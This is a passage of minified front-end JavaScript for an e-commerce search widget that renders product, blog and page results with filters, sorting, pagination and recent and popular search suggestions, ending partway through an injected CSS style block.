:"),(0,i.h)("div",{onClick:e=>{e.stopPropagation(),r(e)},classNames:"cc-select-option",style:{display:"flex",cursor:"pointer",width:190,"font-weight":"500"}},(0,i.h)("div",{style:{padding:5,"padding-top":8,color:"#171717",cursor:"pointer","font-size":14,width:"100%",height:"35px","font-weight":"500"}},s.label),c.length>1&&o&&(0,i.h)(T,null),c.length>1&&!o&&(0,i.h)(A,null))),o&&c&&(0,i.h)(O,{sortBy:n,sortOptions:c,sortDirection:t,onSortSelect:a}))},j=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,i.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#171717","flex-wrap":"wrap","font-size":12,"margin-top":3,"margin-right":5,"border-radius":"5px",padding:4,"font-weight":"400",border:"1px solid #171717"}},c(e.name,e.val),(0,i.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":0,cursor:"pointer",width:"16px",height:"16px",position:"relative",top:"1px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#171717",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,i.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},M=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:c}=e;return(0,i.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap",padding:"12px 0 0 0 "}},(0,i.h)(j,{bBuckets:t,formatter:c,onBreadCrumbCancel:n}))},F=e=>{const{getNextPage:t}=e;return(0,i.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":20,"padding-bottom":20,display:"flex",alignItems:"center",justifyContent:"center"}},(0,i.h)("button",{onClick:t,style:{background:"#171717",boxShadow:"none",color:"#fff",width:"180px",fontSize:"16px",cursor:"pointer",textAlign:"center",padding:"16px",borderRadius:"40px"}},"Load More"))},z=()=>(0,i.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#171717"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),R=e=>{const{q:t}=e;return(0,i.h)(i.Fragment,null,(0,i.h)("div",{style:{"text-align":"center","font-size":20,color:"#171717","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,i.h)("div",{style:{width:"100%","text-align":"center",color:"#171717","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},B=e=>{const[o,b]=(0,r.useState)({}),{aggregations:q,totalProducts:T,res:A}=h,{blogAggregations:O,totalBlogs:j,blogRes:B,pageAggregations:D,totalPages:H,pageRes:V}=g,[U,W]=(0,r.useState)(T),[G,Y]=(0,r.useState)(0===T&&0===A.length),[Z,X]=(0,r.useState)(0===j&&0===B.length),[J,K]=(0,r.useState)(0===H&&0===V.length),[Q,ee]=(0,r.useState)(q),[te,ne]=(0,r.useState)(t),[ce,ie]=(0,r.useState)(A),[re,oe]=(0,r.useState)(T>w),[ae,se]=(0,r.useState)([]),[le,de]=(0,r.useState)(!1),[pe,ue]=(0,r.useState)(null),[he,ge]=(0,r.useState)([]),[fe,me]=(0,r.useState)(!1),[ve,we]=(0,r.useState)(!1),[be,ye]=(0,r.useState)(null),[xe,ke]=(0,r.useState)(!1),_e=navigator.userAgent.toLowerCase(),[Ce,Se]=(0,r.useState)(G&&j>0?"blogs":Z&&H>0?"pages":"products"),[qe,Pe]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(_e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,r.useState)({})),[$e,Ne]=(0,r.useState)(j),[Ee,Ie]=(0,r.useState)(O),[Te,Ae]=(0,r.useState)(n),[Oe,Le]=(0,r.useState)(B),[je,Me]=(0,r.useState)(j>w),[Fe,ze]=(0,r.useState)([]),[Re,Be]=(0,r.useState)(!1),[De,He]=(0,r.useState)(null),[Ve,Ue]=(0,r.useState)([]),[We,Ge]=(0,r.useState)(!1),[Ye,Ze]=(0,r.useState)(!1),[Xe,Je]=(0,r.useState)(null),[Ke,Qe]=(0,r.useState)(!1),[et,tt]=(0,r.useState)({}),[nt,ct]=(0,r.useState)(H),[it,rt]=(0,r.useState)(D),[ot,at]=(0,r.useState)(c),[st,lt]=(0,r.useState)(V),[dt,pt]=(0,r.useState)(H>w),[ut,ht]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{if(l){const e=l.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),b(t),se([e[0]])}if(u){const e=u.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),Pe(t),ze(e)}}),[]);const gt=(e,t)=>fetch(`${y}/search/v3/search/${f}/${m}/${v}/${x}?pageId=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSize=15`).then((e=>e.json())).then((e=>(ke(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),ft=(e,t)=>fetch(`${y}/search/v3/search/blog/${f}/${m}/${v}/${x}?pageIdBlog=${k}&${a.default.stringify(e)}&${a.default.stringify(t,{arrayFormat:"comma"})}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>(ke(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs,pageAggregations:e.pageAggregations,pageRes:e.pageRes,totalPages:e.totalPages}))),mt=(e,t)=>{ke(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...o};let c=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(c=!0)}));const i=yt(n);de(c);const r={...te};r.pageIndex=1,gt(r,n).then((e=>{ee(e.aggregations),ie(e.res),ne(r),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*r.pageIndex<e.totalProducts),b(n),ke(!1),ge(i),me(!1)}))},vt=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),wt=(e,t)=>{const n="price"===e?"$":"",c=t.split("-");return"price"===e?"*"===c[0]?`Upto ${n.concat(vt(c[1]))}`:"*"===c[1]?`${n.concat(vt(c[0]))} and above`:c[0]?c[1]?`${n.concat(vt(c[0]))} - ${n.concat(vt(c[1]))} `:`${n.concat(vt(c[0]))}`:`${n.concat(vt(c[1]))}`:"*"===c[0]?`Upto ${n.concat(c[1])}`:"*"===c[1]?`${n.concat(c[0])} and above`:c[0]?c[1]?`${n.concat(c[0])} - ${n.concat(c[1])} `:`${n.concat(c[0])}`:`${n.concat(c[1])}`},bt=e=>{const t=[];ae.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===ae.indexOf(n)?t.push(n):t.splice(ae.indexOf(n),1),se(t),me(!1)},yt=e=>{let t=[...he];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,s.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,i.h)("div",{className:"cc-search-results page-width",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),me(!1)}},!G&&"products"===Ce&&(0,i.h)("div",{className:"cc-results container"},(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"1px solid #171717",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Products"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,"font-weight":"500",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px","border-bottom":"1px solid #171717",border:0,color:"#171717","font-weight":"500",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,i.h)("div",{className:"cc-fixed-filters-div-content",style:{}},!ve&&d&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:be,sortBy:pe,sortOptions:d,onToggleSort:e=>{me(!fe)},sortOptionsDisplay:fe,onSortSelect:e=>{ke(!0),me(!1);const t=e.target.attributes,n={...te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sort=`${c},${i}`:delete n.sort,n.pageIndex=1,gt(n,o).then((e=>{ee(e.aggregations),ie(e.res),ne(n),oe(w*n.pageIndex<e.totalProducts),W(e.totalProducts),ue(c),ye(i)})),window.scrollTo(0,0)}})),(0,i.h)("div",{className:"cc-breadcrumbs"},(0,i.h)(M,{bBuckets:he,formatter:wt,onBreadCrumbCancel:e=>{ke(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,c=t["data-filter-value"].nodeValue,i={...o};let r=!1;const a={...te},s=i[n];s.splice(s.indexOf(c),1),i[n]=s,Object.keys(i).forEach((e=>{i[e].length>0&&(r=!0)}));const l=yt(i);de(r),a.pageIndex=1,gt(a,i).then((e=>{ee(e.aggregations),e.res.length<=0?we(!0):we(!1),ie(e.res),ne(a),W(e.totalProducts),oe(w*a.pageIndex<e.totalProducts),b(i),me(!1),ge(l)}))}})),(0,i.h)("div",{className:"cc-filters"},(0,i.h)("div",{style:{display:"flex",width:"100%",padding:"12px 0px 8px 0",justifyContent:"space-between"}},(0,i.h)("div",{style:{"font-size":18,color:"#171717","font-weight":"500"}}," ","Filters"," "),le&&(0,i.h)("div",{style:{"font-size":16,color:"#171717","font-weight":"400",cursor:"pointer","text-align":"right"},onClick:e=>{de(!1),ke(!0);const t={...o};Object.keys(t).forEach((e=>{t[e]=[]}));const n=yt(t);gt(te,t).then((e=>{ee(e.aggregations),ie(e.res),W(e.totalProducts),e.res.length<=0?we(!0):we(!1),W(e.totalProducts),oe(w*te.pageIndex<e.totalProducts),b(t),ke(!1),ge(n),me(!1)}))}},"All Clear")),l&&Object.keys(Q).length>0&&l.map(((e,t)=>{const n=-1!==ae.indexOf(e.name)?"active":"",c=Object.keys(Q).map((e=>Q[e].length>0?e:null)).filter((e=>e));c[c.length-1];return(0,i.h)("div",{className:"cc-filter-facet"},Q&&Q[e.name]&&Q[e.name].length>0&&(0,i.h)(i.Fragment,null,(0,i.h)("div",{className:"cc-filter-div"},n.length>0?(0,i.h)(_,{name:e.name,label:e.label,onToggleFilters:bt}):(0,i.h)(C,{name:e.name,label:e.label,onToggleFilters:bt})),"rangeGroup"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:0}},(0,i.h)($,{formatter:wt,onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,i.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px"}},(0,i.h)(P,{onChange:(e,t)=>mt(e,t),name:e.name,value:o[e.name],buckets:Q[e.name]}))))}))))),(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},U>=1e4&&(0,i.h)("div",null,U,"+ Products Found For ",`'${t.q}'`),U>1&&U<1e4&&(0,i.h)("div",null,U," Products Found For ",`'${t.q}'`),1===U&&(0,i.h)("div",null,U," Product Found For ",`'${t.q}'`))),!xe&&!ve&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(I,{products:ce}),re&&(0,i.h)(F,{getNextPage:e=>{const t={...te};t.pageIndex+=1,gt(t,o).then((e=>{ee(e.aggregations);const n=[...ce,...e.res];ie(n),ne(t),W(e.totalProducts),oe(w*t.pageIndex<e.totalProducts),me(!1)}))}})),!xe&&ve&&(0,i.h)(z,null)),xe&&(0,i.h)(S,null)))),!Z&&"blogs"===Ce&&(0,i.h)("div",{className:"cc-results container"},!Z&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},$e>=1e4&&(0,i.h)("div",null,$e,"+ Blogs Found For ",`'${t.q}'`),$e>1&&$e<1e4&&(0,i.h)("div",null,$e," Blogs Found For ",`'${t.q}'`),1===$e&&(0,i.h)("div",null,$e," Blog Found For ",`'${t.q}'`)),!Ye&&p&&(0,i.h)("div",{className:"cc-sortoptions-div"},(0,i.h)(L,{sortDirection:Xe,sortBy:De,sortOptions:p,onToggleSort:e=>{Ge(!We)},sortOptionsDisplay:We,onSortSelect:e=>{Qe(!0),Ge(!1);const t=e.target.attributes,n={...Te};let c=null,i=null;t["data-sort-value"]&&(c=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(i=t["data-sort-direction"].nodeValue),null!==i||null!==c?n.sortBlog=`${c},${i}`:delete n.sortBlog,n.pageIndex=1,ft(n,qe).then((e=>{Ie(e.blogAggregations),Le(e.blogRes),Ae(n),Me(w*n.pageIndex<e.totalBlogs),Ne(e.totalBlogs),He(c),Je(i),Qe(!1)})),window.scrollTo(0,0)}}))),!Ke&&!Ye&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(N,{products:Oe}),je&&(0,i.h)(F,{getNextPage:e=>{const t={...Te};t.pageIndexBlog+=1,t.q=te.q,ft(t,qe).then((e=>{Ie(e.blogAggregations);const n=[...Oe,...e.blogRes];Le(n),Ae(t),Ne(e.totalBlogs),Me(w*t.pageIndexBlog<e.totalBlogs),Ge(!1)}))}})),!Ke&&Ye&&(0,i.h)(z,null)),Ke&&(0,i.h)(S,null))),Z&&"blogs"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),!J&&"pages"===Ce&&(0,i.h)("div",{className:"cc-results container"},!J&&(0,i.h)("div",{className:"cc-second-box"},(0,i.h)("div",{style:{display:"flex","align-items":"center",height:"45px","justify-content":"center",width:"100%"}},!G&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"products"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("products")}},"Product"," ",`(${U})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!Z&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"blogs"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("blogs")}},"Blogs"," ",`(${$e})`,(0,i.h)("div",{className:"cc-arrow-search-right"})),!J&&(0,i.h)("button",{style:{"margin-right":"20px",width:"100%",height:"40px",border:0,"font-weight":"500","border-bottom":"pages"===Ce?"1px solid #171717":"1px solid #fff",color:"#171717",width:"max-content","margin-right":"25px","margin-left":"25px"},onClick:()=>{Se("pages")}},"Pages"," ",`(${nt})`,(0,i.h)("div",{className:"cc-arrow-search-right"}))),(0,i.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,i.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:10}},(0,i.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,i.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"100%"}},nt>=1e4&&(0,i.h)("div",null,nt,"+ Pages Found for ",`'${t.q}'`),nt>1&&nt<1e4&&(0,i.h)("div",null,nt," Pages Found for ",`'${t.q}'`),1===nt&&(0,i.h)("div",null,nt," Page Found for ",`'${t.q}'`))),!ut&&(0,i.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,i.h)(E,{products:st}),dt&&(0,i.h)(F,{getNextPage:e=>{const t={...ot};t.pageIndexPage+=1,t.q=te.q,ft(t,et).then((e=>{const n=[...st,...e.pageRes];lt(n),at(t),Ne(e.totalPages),pt(w*t.pageIndexPage<e.totalPages)}))}}))),ut&&(0,i.h)(S,null))),J&&"pages"===Ce&&(0,i.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),G&&Z&&J&&(0,i.h)(R,{q:t.q}))};(0,i.render)((0,i.h)(B,null),document.querySelector("#cc-search-results"))}function P(e){const{rSelector:t}=e,{domainId:n,campaignId:c,variantId:s,pageSize:l,currency:d,tracker:u,userId:f,pageId:m,onClose:v}=e.tProps,[w,b]=(0,r.useState)({q:null,pageIndex:1}),[y,x]=(0,r.useState)(""),[k,_]=(0,r.useState)(!1),[C,P]=(0,r.useState)(null),[$,N]=(0,r.useState)(null),E=(0,r.useRef)(document.querySelector(t)),I=(0,r.useRef)(document.querySelector("#cc-search-results")),[T,A]=(0,r.useState)({q:null,pageIndexBlog:1}),[O,L]=(0,r.useState)({q:null,pageIndexPage:1}),[j,M]=(0,r.useState)(null),[F,z]=(0,r.useState)(null),[R,B]=(0,r.useState)(null),[D,H]=(0,r.useState)(null),[V,U]=(0,r.useState)(null),[W,G]=(0,r.useState)(!1);(0,r.useLayoutEffect)((()=>{fetch(`${u}/search/v3/setting/${n}/${c}/${s}?template=1`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:c,urlMapping:i,facetListBlog:r,sortListBlog:o}=t;M(i),n&&c&&(P(n),N(c),H(r),U(o))}))}),[]);(0,r.useLayoutEffect)((()=>{if(null!==F&&null!==R){_(!1);const t={...w},n={...T},c={...O};q(e.tProps,t,n,c,0,C,$,V,D,F,R)}}),[F,R]);const Y=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?G(!1):G(!0),t.trim().length>=3){const e={...w},i={...T},r={...O};i.q=t,r.q=t,e.q=t,b(e),A(i),L(r),_(!0),(e=>{fetch(`${u}/search/v3/search/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSize=15`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:c}=e;z(e)})),fetch(`${u}/search/v3/search/blog/${n}/${c}/${s}/${f}?pageId=${m}&${a.default.stringify(e)}&pageSizeBlog=15&pageSizePage=15`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:c}=e;B(e)}))})(e),h(t.trim()),E.current.style.display="none",I.current.style.display="block",(0,o.default)("body").addClass("cc-search-result-shown"),window.scrollTo(0,0)}else E.current.style.display="block",I.current.style.display="none",_(!1),(0,o.default)("body").removeClass("cc-search-result-shown")},Z=S(Y,400),X=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,o.default)("#cc-search").val(t).trigger("change");Y({target:{value:t}}),G(!1)},J=(0,r.useRef)();return(0,o.default)(document).on("click",(e=>{(0,o.default)(e.target).closest(".cc-intl-search-desk").length||G(!1)})),(0,i.h)("div",{className:"cc-search-box",style:{"border-radius":"30px",border:"1px solid #171717"}},(0,i.h)("div",null,(0,i.h)("input",{type:"search",id:"cc-search",placeholder:"Search Products Here..",autoComplete:"off",onChange:Z,onKeyUp:Z,onFocus:e=>{e.target.value.length?G(!1):G(!0)},ref:J,style:{display:"block","margin-bottom":0,position:"relative","-webkit-appearance":"none",color:"#171717","font-size":16,width:"100%",background:"#fff",padding:"5px 10px 5px",height:36,"box-shadow":"none",outline:0,"border-radius":"30px"}})),k&&(0,i.h)("div",{className:"cc-loading-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-loading-ico",style:{width:32,"object-fit":"contain"},src:"https://cdn.convertcart.com/uploads/73bc9df1.gif",alt:"loader"})),!k&&(0,i.h)("div",{className:"cc-search-icon",style:{background:"#171717",display:"flex","align-items":"center","justify-content":"center",width:"auto",height:36,"border-radius":"30px",right:"0px",top:"0px",border:"1px solid #171717",padding:"0px 10px",width:"85px"}},(0,i.h)("img",{className:"cc-search-ico",style:{width:12,"object-fit":"contain",margin:"1px 2px 0 2px","padding-right":"0"},src:"https://cdn.convertcart.com/uploads/c8898f8f.png",alt:"Search"}),(0,i.h)("span",{style:{color:"#fff","line-height":"normal","padding-left":5,"font-size":"14px","font-weight":"400"}},"Search")),W&&(0,i.h)("div",{className:"cc-search-auto-popup"},(0,i.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),G(!1)}},(0,i.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),g&&g.length>=1&&(0,i.h)("div",{className:"cc-latest-searchs"},(0,i.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,i.h)("div",{className:"cc-latest-searchs-container",style:{}},g.map(((e,t)=>(0,i.h)("a",{key:t},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,i.h)("span",{style:{"white-space":"normal","word-break":"break-word",display:"flex","justify-content":"flex-start","align-items":"center"},onClick:()=>{return t=e,void(J.current&&(J.current.value=t,Z({target:{value:t}})));var t}},e)))))),(0,i.h)("div",{className:"cc-search-secondary"},(0,i.h)("div",{className:"cc-top-search"},(0,i.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,i.h)("div",{className:"cc-popular-search"},p&&p.map(((e,t)=>(0,i.h)("div",{key:t,className:"cc-search-items"},(0,i.h)("a",{onClick:X,"data-name":e,href:""},(0,i.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,i.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,i.h)("g",{class:"currentLayer"},(0,i.h)("title",null,"Layer 1"),(0,i.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e)))))))))}const $=()=>(0,i.h)("style",{dangerouslySetInnerHTML:{__html:'    \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-decoration,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-cancel-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-button,\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-webkit-search-results-decoration {\n                display: none;\n              }\n\n              /* Clears the \'X\' from Internet Explorer */\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-clear {\n                display: none;\n                width: 0;\n                height: 0;\n              }\n\n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search[type="search"]::-ms-reveal {\n                display: none;\n                width: 0;\n                height: 0;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-box { \n                display: flex;   \n                border: 2px solid #fff; \n                align-items: center; \n                box-sizing: border-box;\n                position: relative; \n                justify-content: space-between;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search { \n                padding-top: 0; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #191919; \n                color: #fff; \n                letter-spacing: 1.3px; \n                font-size: 16px; \n                border: none; \n                border-radius: 0; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk #cc-search::placeholder {  \n                color: #171717; \n                opacity: 1;  \n                font-size: 14px;\n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-ico { \n                width: 30px; \n                height: 25px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              .cc-search-campaign-shown .cc-intl-search-desk .cc-loading { \n               width: 30px; \n                height: 30px; \n                margin-top: 4px; \n                padding-right: 5px; \n              } \n              @media (max-width: 1200px) {\n                .cc-intl-search-desk {\n                  margin-right: 15px;\n                }\n                .cc-intl-search-desk .cc-search-icon span {\n                  display: none;\n                }\n              }\n              #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar,\n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              }\n              .cc-search-campaign-shown #cc-search-results .cc-fixed-filters-div-content::-webkit-scrollbar-thumb,\n              .cc-search-campaign-shown #cc-search-results .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #dde; \n                border-radius: 5px;\n                cursor: pointer;\n              }\n              #cc-search-results .cc-fixed-filters-div-content {\n                position: sticky;\n                top: 90px;\n                overflow: auto;\n                padding-right: 8px;\n                max-height: calc(100vh - 225px);\n              } \n              .cc-header-hidden #cc-search-results .cc-fixed-filters-div-content {\n                top: 30px;\n                max-height: calc(100vh - 50px);\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-search-auto-popup {\n                position: absolute;\n                top: 45px;\n                right: 0px;\n                width: 500px;\n                background: #fff;\n                box-shadow: rgba(0, 0, 0, 0.16) 0px 4px 4px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n                box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 10px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus,\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-search-campaign-shown .cc-intl-search-desk .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              